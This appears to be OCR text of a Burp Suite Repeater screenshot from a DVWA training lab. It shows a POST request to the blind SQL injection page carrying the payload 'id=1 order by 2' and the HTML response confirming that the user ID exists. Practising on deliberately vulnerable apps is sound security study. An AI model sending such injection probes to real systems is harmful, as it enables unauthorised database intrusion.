 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Sequencer Repeater Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 29
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
ange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/dvwa/vulnerabilities/sqli_blind/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=medium
15 Connection: close
16
17 id=1 order by 2&Submit=Submit
Search...
0 matches
Response
Pretty Raw Rend... \n Actions
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
User ID exists in the database.
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki
</li>
92 <li>
<a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet" targe
</li>
93 <li>
<a href="https://owasp.org/www-community/attacks/Blind_SQL_Injection" target="_blank">https://owasp
</li>
94 <li>
<a href="https://bobby-tables.com/" target="_blank">https://bobby-tables.com/</a>
</li>
95 </ul>
96 </div>
Search...
0 matches
INSPECTOR
Done
4,677 bytes | 6 millis
有道
PC
T
18:35
2023/2/9